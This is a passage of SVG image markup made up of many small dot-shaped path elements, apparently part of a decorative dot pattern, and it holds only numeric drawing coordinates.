		c0.8-0.9,0.7-2.3-0.2-3C609.5,16.7,609,16.5,608.5,16.5"/>
	<path class="st0" d="M513.3,69.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C514.3,69.3,513.8,69.1,513.3,69.1"/>
	<path class="st0" d="M686.4,104.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C687.5,105.1,686.9,104.9,686.4,104.9"/>
	<path class="st0" d="M471.8,40.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C472.8,40.4,472.3,40.2,471.8,40.2"/>
	<path class="st0" d="M529.7,103.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C530.7,103.3,530.2,103.1,529.7,103.1"/>
	<path class="st0" d="M680.7,173.1C680.7,173.1,680.7,173.1,680.7,173.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.7-0.8,0.7-2.1,0-2.9c0-0.1-0.1-0.1-0.2-0.1C681.7,173.3,681.2,173.1,680.7,173.1
		"/>
	<path class="st0" d="M554.5,193c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C555.5,193.2,555,193,554.5,193"/>
	<path class="st0" d="M331.2,136.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C332.2,136.8,331.7,136.6,331.2,136.6"/>
	<path class="st0" d="M694.9,97.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C695.9,97.3,695.4,97.2,694.9,97.2"/>
	<path class="st0" d="M478.4,133.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C479.5,133.4,479,133.2,478.4,133.2"/>
	<path class="st0" d="M621.9,146.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C622.9,147.1,622.4,146.9,621.9,146.9"/>
	<path class="st0" d="M339.7,69.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C340.7,69.7,340.2,69.5,339.7,69.5"/>
	<path class="st0" d="M105,146c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C106,146.2,105.5,146,105,146"/>
	<path class="st0" d="M745.9,113.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.1,0,0.2,0,0.3,0v-4.3
		C746.2,113.3,746,113.3,745.9,113.3"/>
	<path class="st0" d="M707.9,19c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C708.9,19.2,708.4,19,707.9,19"/>
	<path class="st0" d="M652.9,34.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C653.9,35.1,653.4,34.9,652.9,34.9"/>
	<path class="st0" d="M229.4,171.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C230.4,171.6,229.9,171.4,229.4,171.4"/>
	<path class="st0" d="M687,164.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C688,165.1,687.5,164.9,687,164.9"/>
	<path class="st0" d="M305.3,41.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C306.3,42,305.8,41.8,305.3,41.8"/>
	<path class="st0" d="M607.6,137.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C608.6,138,608.1,137.8,607.6,137.8"/>
	<path class="st0" d="M718.7,77.6c-0.6,0-1.2,0.2-1.6,0.7c0,0.1-0.1,0.1-0.1,0.2c0.1,0.6,0,1.2-0.4,1.7c0.1,0.4,0.3,0.8,0.7,1.1
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C719.7,77.8,719.2,77.6,718.7,77.6"/>
	<path class="st0" d="M352,34.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C353,34.5,352.5,34.3,352,34.3"/>
	<path class="st0" d="M453.7,181.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C454.8,181.8,454.2,181.6,453.7,181.6"/>
	<path class="st0" d="M543.1,193c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C544.1,193.2,543.6,193,543.1,193"/>
	<path class="st0" d="M415,138.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C416,138.4,415.5,138.3,415,138.3"/>
	<path class="st0" d="M530,96.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C531,96.4,530.5,96.2,530,96.2"/>
	<path class="st0" d="M317.6,144.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C318.6,145.1,318.1,144.9,317.6,144.9"/>
	<path class="st0" d="M557,204.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C558,204.8,557.5,204.6,557,204.6"/>
	<path class="st0" d="M528.8,26.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C529.8,26.6,529.3,26.5,528.8,26.5"/>
	<path class="st0" d="M709.1,0.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.1,0,0.1,0.1,0.2,0.1c0.3,0.2,0.6,0.4,1,0.4
		c0.1,0,0.2,0,0.3,0c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C710.1,0.3,709.6,0.1,709.1,0.1"/>
	<path class="st0" d="M717.7,96.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C718.7,96.4,718.2,96.2,717.7,96.2"/>
	<path class="st0" d="M505.3,72c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C506.3,72.2,505.8,72,505.3,72"/>
	<path class="st0" d="M684.3,42.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C685.3,42.7,684.8,42.5,684.3,42.5"/>
	<path class="st0" d="M732.6,41.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C733.6,42,733.1,41.9,732.6,41.9"/>
	<path class="st0" d="M600.4,103.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C601.4,103.4,600.9,103.2,600.4,103.2"/>
	<path class="st0" d="M613,197.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C614,197.2,613.5,197.1,613,197.1"/>
	<path class="st0" d="M682.1,182.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C683.1,183.1,682.6,182.9,682.1,182.9"/>
	<path class="st0" d="M641.3,206.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C642.3,206.9,641.8,206.7,641.3,206.7"/>
	<path class="st0" d="M560.8,34.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C561.9,34.6,561.3,34.4,560.8,34.4"/>
	<path class="st0" d="M680.7,194.9c-0.4,0.4-0.9,0.6-1.5,0.6c-0.1,0-0.2,0-0.4,0c0,0-0.1,0.1-0.1,0.1c-0.8,0.9-0.7,2.3,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C681.4,195.1,681,194.9,680.7,194.9"/>
	<path class="st0" d="M466.9,31.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C467.9,31.3,467.4,31.1,466.9,31.1"/>
	<path class="st0" d="M688.9,19.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C689.9,19.8,689.4,19.6,688.9,19.6"/>
	<path class="st0" d="M310.7,94.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C311.7,94.5,311.2,94.3,310.7,94.3"/>
	<path class="st0" d="M650.6,73c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C651.7,73.2,651.1,73,650.6,73"/>
	<path class="st0" d="M642.9,185.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3c0,0-0.1-0.1-0.1-0.1c-0.3-0.2-0.7-0.4-1-0.4C643,185.3,642.9,185.3,642.9,185.3"/>
	<path class="st0" d="M362.1,137c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C363.1,137.2,362.6,137,362.1,137"/>
	<path class="st0" d="M564.4,78.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C565.5,79,564.9,78.8,564.4,78.8"/>
	<path class="st0" d="M674.6,4.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C675.6,4.5,675.1,4.3,674.6,4.3"/>
	<path class="st0" d="M593.7,136.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C594.7,136.5,594.2,136.3,593.7,136.3"/>
	<path class="st0" d="M476.7,140.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C477.7,140.4,477.2,140.2,476.7,140.2"/>
	<path class="st0" d="M685.7,192.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.4-0.4,0.6-1,0.5-1.5c-0.2-0.3-0.3-0.7-0.3-1c-0.1-0.2-0.2-0.3-0.4-0.5C686.7,192.3,686.2,192.1,685.7,192.1"/>
	<path class="st0" d="M216.9,37.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C217.9,38,217.4,37.8,216.9,37.8"/>
	<path class="st0" d="M654.6,146.2c-0.6,0-1.2,0.2-1.6,0.7c-0.2,0.3-0.4,0.6-0.5,0.9c0,0.2,0,0.3-0.1,0.5c0,0.6,0.2,1.2,0.7,1.7
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C655.6,146.4,655.1,146.2,654.6,146.2"/>
	<path class="st0" d="M672.8,8.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C673.8,9,673.3,8.9,672.8,8.9"/>
	<path class="st0" d="M382.6,80.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C383.6,81.1,383.1,80.9,382.6,80.9"/>
	<path class="st0" d="M720.2,70.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C721.2,70.8,720.7,70.6,720.2,70.6"/>
	<path class="st0" d="M670.6,153.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C671.6,153.6,671.1,153.5,670.6,153.5"/>
	<path class="st0" d="M491,180.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C492,180.5,491.5,180.4,491,180.4"/>
	<path class="st0" d="M635.5,196c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C636.5,196.1,636,196,635.5,196"/>
	<path class="st0" d="M715.5,137.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.1-0.1,0.1-0.2,0.2-0.3c0.3-0.4,0.4-0.9,0.3-1.3c0-0.5-0.3-1.1-0.7-1.4C716.5,137.4,716,137.2,715.5,137.2"/>
	<path class="st0" d="M613.9,70.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C614.9,71,614.4,70.9,613.9,70.9"/>
	<path class="st0" d="M642.1,137.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C643.1,137.9,642.6,137.7,642.1,137.7"/>
	<path class="st0" d="M603.1,120.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C604.2,120.9,603.6,120.7,603.1,120.7"/>
	<path class="st0" d="M725.6,168.2c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.3-0.4,0.7-0.5,1c-0.1,0.3,0,0.7,0.1,1c0.1,0.4,0.3,0.7,0.6,1
		c0.4,0.4,0.9,0.5,1.4,0.5c0.1,0,0.2,0,0.2,0c0.3,0,0.5-0.1,0.8-0.2c0.2-0.1,0.4-0.3,0.6-0.5c0.8-0.9,0.7-2.3-0.2-3
		C726.6,168.4,726.1,168.2,725.6,168.2"/>
	<path class="st0" d="M559.7,75.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C560.8,75.9,560.3,75.8,559.7,75.8"/>
	<path class="st0" d="M417.5,116.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C418.5,116.5,418,116.4,417.5,116.4"/>
	<path class="st0" d="M433.2,47.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C434.2,48,433.7,47.8,433.2,47.8"/>
	<path class="st0" d="M682.7,204.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C683.7,205.1,683.2,204.9,682.7,204.9"/>
	<path class="st0" d="M646.4,94c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C647.4,94.1,646.9,94,646.4,94"/>
	<path class="st0" d="M657.9,171.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C658.9,171.3,658.4,171.1,657.9,171.1"/>
	<path class="st0" d="M683.1,3.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C684.1,4,683.6,3.8,683.1,3.8"/>
	<path class="st0" d="M713.6,70.1c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.2-0.6,0.4c0,0-0.1,0.1-0.1,0.1c-0.8,0.9-0.7,2.2,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C714.6,70.3,714.1,70.1,713.6,70.1"/>
	<path class="st0" d="M633.6,182.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C634.6,182.7,634.1,182.5,633.6,182.5"/>
	<path class="st0" d="M617.4,148c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C618.4,148.2,617.9,148,617.4,148"/>
	<path class="st0" d="M721.2,185.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C722.2,185.6,721.7,185.4,721.2,185.4"/>
	<path class="st0" d="M691.7,78.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C692.7,78.8,692.2,78.6,691.7,78.6"/>
	<path class="st0" d="M658.1,91.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C659.1,91.7,658.6,91.6,658.1,91.6"/>
	<path class="st0" d="M701.3,124.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C702.3,124.9,701.8,124.7,701.3,124.7"/>
	<path class="st0" d="M387.4,68.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C388.4,68.6,387.9,68.4,387.4,68.4"/>
	<path class="st0" d="M487.4,103.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C488.4,103.8,487.9,103.7,487.4,103.7"/>
	<path class="st0" d="M509.9,77.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C510.9,78,510.4,77.9,509.9,77.9"/>
	<path class="st0" d="M686.1,178.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.6-0.7,0.7-1.7,0.3-2.4c-0.1-0.2-0.3-0.4-0.5-0.6c-0.3-0.3-0.7-0.4-1-0.5C686.4,178.9,686.2,178.9,686.1,178.9"/>
	<path class="st0" d="M543.5,27.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C544.5,27.4,544,27.2,543.5,27.2"/>
	<path class="st0" d="M552.7,95.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C553.7,95.3,553.2,95.1,552.7,95.1"/>
	<path class="st0" d="M308.5,51.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C309.6,52,309,51.8,308.5,51.8"/>
	<path class="st0" d="M684.7,36.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C685.7,36.6,685.2,36.5,684.7,36.5"/>
	<path class="st0" d="M84.8,208.9c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.4-0.6,1-0.5,1.5H87c0-0.6-0.2-1.3-0.7-1.7
		C85.9,209.1,85.3,208.9,84.8,208.9"/>
	<path class="st0" d="M693.8,148.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C694.8,148.6,694.3,148.4,693.8,148.4"/>
	<path class="st0" d="M525.7,133.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C526.7,133.6,526.2,133.4,525.7,133.4"/>
	<path class="st0" d="M572.4,124.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C573.5,124.9,573,124.7,572.4,124.7"/>
	<path class="st0" d="M659.5,166c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C660.5,166.2,660,166,659.5,166"/>
